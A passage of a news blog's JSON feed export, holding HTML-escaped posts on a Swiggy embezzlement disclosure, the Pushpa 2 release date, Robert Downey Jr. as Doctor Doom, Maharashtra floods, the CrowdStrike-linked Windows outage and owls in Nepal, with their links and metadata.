6.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIPO-bound food delivery platform Swiggy has disclosed that a former junior employee allegedly embezzled more than ₹ 33 crore over a period of time from one of its subsidiaries.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs per reports, the Zomato rival initiated a probe with an external team and has filed a legal complaint against the individual whose name was withheld in its annual report for the financial year 2023-24.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\"The Group, during the current year, identified embezzlement of funds in one of the subsidiaries by a former junior employee amounting to INR 326.76 Mn over the past periods.,\" the annual report mentioned.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBased on review of the facts discovered during the investigation, \"the Group has recorded an expense for the aforementioned amount during the year ended March 31, 2024,\" the report added.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, such a large embezzlement from a junior employee raises further questions about corporate governance at the firm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe company filed its initial public offering (IPO) draft documents through the confidential route In April, and plans to raise up to ₹ 3,750 crore (approximately $450 million) through a new issuance and up to ₹ 6,664 crore (about $800 million) via an offer-for-sale (OFS) in its $1.25 billion IPO.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMeanwhile, Swiggy posted ₹ 2,350 crore in net loss in the last fiscal year (FY24). The online food delivery platform, however, reduced the net loss by 44 per cent, from ₹ 4,179 crore in FY23.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe company saw its revenue grow 36 per cent to ₹ 11,247 crore in FY24, from ₹ 8,265 crore in the previous year. Swiggy's gross order value (GOV) stood at $4.2 billion, up 26 per cent year-on-year (YoY) as monthly transacting users were around 14.3 million.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAccording to the company's FY24 financial report, profitability has sharply improved year-on-year, \"as the peak of investments in Instamart is behind us and the business continues to grow rapidly\". - IANS\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/5880755521913856871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/swiggy-discloses-inr-33-crore-fraud-by.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5880755521913856871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5880755521913856871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/swiggy-discloses-inr-33-crore-fraud-by.html","title":"Swiggy Discloses INR 33 Crore Fraud By Former Junior Employee, case filed. "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4024709921878867199"},"published":{"$t":"2024-08-22T14:38:00.000+05:45"},"updated":{"$t":"2024-08-22T14:38:13.283+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"}],"title":{"type":"text","$t":"Pushpa 2: The Rule release date finalized and confirmed by Allu Arjun"},"content":{"type":"html","$t":"p\u0026gt;India’s most awaited film after Bahubali, Pushpa 2: The Rule, lead by Allu Arjun, got postponed from August 15 due to pending works. The makers announced that the movie will arrive on December 20, but still, a few are doubtful about this movie's release.\n\u003Cp\u003EAllu Arjun has recently attended the pre-release event of Rao Ramesh’s Maruthi Nagar Subramanyam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDuring this event, Allu Arjun and Sukumar reconfirmed that \u003Cb\u003EPushpa 2 would be released on December 6\u003C\/b\u003E and dismissed the rumors about further delays.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAllu Arjun revealed that the climax in Pushpa 2 is the hardest he has ever worked on and added that the movie will be a treat to fans.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk=w517-h640\" width=\"517\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESukumar said, “We are relentlessly working to provide the best experience to fans. A few scenes are taking more time and I don’t want to compromise on the quality. Hence, there is a delay. Allu Arjun’s performance and film will be fantastic.”\u003C\/p\u003E\u003Cp\u003EWith this announcement from Sukumar and Bunny, fans breathed a sigh of relief. Rashmika plays the female lead. Devi Sri Prasad is composing the tunes, while top production house Mythri Movie Makers is producing this flick.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4024709921878867199\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/08\/pushpa-2-rule-release-date-finalized.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4024709921878867199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4024709921878867199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/08\/pushpa-2-rule-release-date-finalized.html","title":"Pushpa 2: The Rule release date finalized and confirmed by Allu Arjun"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk=s72-w517-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"New Delhi, Delhi, India"},"georss$point":{"$t":"28.6139298 77.2088282"},"georss$box":{"$t":"-3.9799359125274805 42.0525782 61.207795512527483 112.3650782"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1757881986663515277"},"published":{"$t":"2024-07-28T12:39:00.002+05:45"},"updated":{"$t":"2024-07-28T12:39:34.920+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"}],"title":{"type":"text","$t":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "},"content":{"type":"html","$t":"\u003Cp\u003EMarvel Studio has just announced that everyone's favorite Robert Downey Jr. who played the character of Iron Man in MCU movies for almost 11 years starting his journey from Iron Man (2008) to Avengers: Endgame (2019).\u003C\/p\u003E\u003Cp\u003EIt is considered he made the huge impact on making MCU popular among fans with his dialogue delivery and acting capabilities while portraying the inspiring character of billionaire Tony Stark (Iron Man) those years.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"540\" data-original-width=\"637\" height=\"543\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=w640-h543\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHe was the lead hero who saved the earth on multiple occasions on Marvel Movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENow, with this announcement, He will be playing a villain for two movies. The character is none other than Doctor Doom from Fantastic Four movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EJust announced in Hall H: \u003Cbr \/\u003E \u003Cbr \/\u003EThe Russo Brothers return to direct Marvel Studios’ Avengers: Doomsday, starring Robert Downey Jr. as Doctor Doom. Only in theaters May 2026. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/SDCC?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#SDCC\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/oqnSwWKnYn\"\u003Epic.twitter.com\/oqnSwWKnYn\u003C\/a\u003E\u003C\/p\u003E— Marvel Studios (@MarvelStudios) \u003Ca href=\"https:\/\/twitter.com\/MarvelStudios\/status\/1817380754977890436?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EWE ARE BACK \u003Ca href=\"https:\/\/t.co\/m8tEX9mk7v\"\u003Epic.twitter.com\/m8tEX9mk7v\u003C\/a\u003E\u003C\/p\u003E— Lukey SZN 🚀 (@LukeConnerton) \u003Ca href=\"https:\/\/twitter.com\/LukeConnerton\/status\/1817383090492195210?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Doctor_Doom\" target=\"_blank\"\u003EDoctor Doom\u003C\/a\u003E (Dr. Victor von Doom) is a supervillain appearing in American comic books published by Marvel Comics. Created by Stan Lee and Jack Kirby, the character first appeared in The Fantastic Four #5 (July 1962).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERobert Downey Jr shocked fans at Comic Con at San Diego by appearing with mask and\u0026nbsp; revealing his character's first look. He will act in two movies. First \u003Cb\u003E\u003Ci\u003EAvengers: Doomsday\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Eis scheduled for May 2026 and second part\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAvengers: Secret Wars\u003C\/i\u003E\u003C\/b\u003E in May 2027.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPlease share your excitements and how you feel about him getting back into MCU movies.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1757881986663515277\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html","title":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=s72-w640-h543-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-2725079564499041736"},"published":{"$t":"2024-07-25T23:32:00.002+05:45"},"updated":{"$t":"2024-07-25T23:32:25.454+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Heavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai."},"content":{"type":"html","$t":"\u003Cp\u003EHeavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIn Pune, four people have died in rain-related incidents, prompting the deployment of Army personnel to assist with evacuations. Schools and colleges in Pune and Pimpri-Chinchwad are closed.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/s1600\/Pune%20Rain%202024%20July.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/w640-h360\/Pune%20Rain%202024%20July.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMumbai has been placed on red alert, experiencing severe waterlogging and flight delays.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Ca href=\"https:\/\/twitter.com\/hashtag\/6ETravelAdvisory?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#6ETravelAdvisory\u003C\/a\u003E: Continuous and heavy rains over \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Mumbai?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Mumbai\u003C\/a\u003E are causing periodic delays in flight schedules. While we strive to give you real-time updates, we kindly ask you to check your flight status before leaving for the airport.\u003C\/p\u003E— IndiGo (@IndiGo6E) \u003Ca href=\"https:\/\/twitter.com\/IndiGo6E\/status\/1816363298834575607?ref_src=twsrc%5Etfw\"\u003EJuly 25, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe India Meteorological Department (IMD) has issued red and orange alerts across the state. The situation remains critical, with continued rainfall expected.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/2725079564499041736\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/heavy-rains-have-caused-significant.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2725079564499041736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2725079564499041736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/heavy-rains-have-caused-significant.html","title":"Heavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai."}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/s72-w640-h360-c\/Pune%20Rain%202024%20July.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4514412504371513501"},"published":{"$t":"2024-07-19T14:12:00.007+05:45"},"updated":{"$t":"2024-07-19T14:12:49.452+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"},"content":{"type":"html","$t":"\u003Cp\u003EMillions of people around the world were disappointed today when the Microsoft Azure crash caused a major setback. The source of the problem? Recent updates from popular cybersecurity firm CrowdStrike.\u003C\/p\u003E\u003Cp\u003EMicrosoft Azure is a cloud computing platform that supports businesses in a variety of industries, from application development to data management. The recent outage affected some Azure customers in the Central America region, but the impact was felt globally.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EMillions of \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Microsoft?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Microsoft\u003C\/a\u003E users worldwide are experiencing the BSOD error due to a recent CrowdStrike update 🤯 \u003Ca href=\"https:\/\/t.co\/2dyWfUZcBD\"\u003Epic.twitter.com\/2dyWfUZcBD\u003C\/a\u003E\u003C\/p\u003E— Mukul Sharma (@stufflistings) \u003Ca href=\"https:\/\/twitter.com\/stufflistings\/status\/1814193090321612865?ref_src=twsrc%5Etfw\"\u003EJuly 19, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ECrowdStrike focuses on endpoint security, which means it develops software to protect laptops, desktops and other devices from cyber threats. Unfortunately, the recent update didn't go as planned, resulting in the dreaded \"Blue Screen of Death\" (BSOD) movie on Windows devices. This error forces an abrupt shutdown to prevent data loss, causing great frustration for users.\u003C\/p\u003E\u003Cp\u003EMicrosoft confirmed that the Azure outage has now been fixed, but the news highlights the potential impact of software updates, especially when it affects critical systems CrowdStrike has acknowledged the flaw and is working to fix it.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s1280\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/w640-h360\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EHere is a quick summary:\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMicrosoft Azure\u003C\/b\u003E: A cloud computing platform that provides business services.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECrowdStrike\u003C\/b\u003E: A cybersecurity management company that specializes in endpoint security for personal devices.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBlue Screen of Death (BSOD):\u003C\/b\u003E Critical Windows error that causes the system to shut down unexpectedly.\u003C\/p\u003E\u003Cp\u003EWith today’s outage fixed, it’s a reminder of how connected our technology is. Even a small change can have far-reaching consequences, disrupting jobs and upsetting millions of people.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4514412504371513501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html","title":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s72-w640-h360-c\/BSOD%20Windows%20Critical%20Process%20Died.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3449873050232068982"},"published":{"$t":"2024-04-21T22:50:00.014+05:45"},"updated":{"$t":"2024-04-21T23:05:28.839+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Conservation"}],"title":{"type":"text","$t":" Owls Awaiting Conservation in Nepal"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cstrong\u003EOwls Awaiting Conservation in Nepal\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp\u003ENepal, a country rich in biodiversity, is home to a remarkable variety of owls. These nocturnal birds of prey, with their enigmatic hoots and silent flight, have long captured the imagination of people across cultures, giving rise to myths and folklore. Despite their cultural significance, owls in Nepal face numerous threats, including habitat loss, illegal hunting and trading, pesticide use, and a lack of conservation awareness.\u003C\/p\u003E\n\u003Cp\u003EThe owls of Nepal belong to two families: Tytonidae and Strigidae, comprising 23 species. Among these are the Barn Owl, Eurasian Eagle Owl, and the Collared Owlet, each with its unique characteristics and role in the ecosystem. However, two species, the Long-eared Owl and the Oriental Bay Owl, face particularly dire situations, with the former being classified as vagrant and the latter possibly extinct.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"895\" data-original-width=\"892\" height=\"640\" 